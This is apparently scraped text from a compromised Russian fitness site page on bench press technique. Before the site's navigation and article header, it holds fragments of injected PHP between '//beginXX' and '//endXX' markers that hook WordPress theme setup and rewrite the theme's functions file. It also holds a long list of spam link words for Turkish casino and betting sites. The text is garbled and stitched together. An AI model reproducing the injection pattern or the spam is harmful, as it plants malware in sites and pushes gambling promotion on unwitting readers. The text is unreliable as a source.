
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Техника жима лежа
26 августа, 2013
Обзор 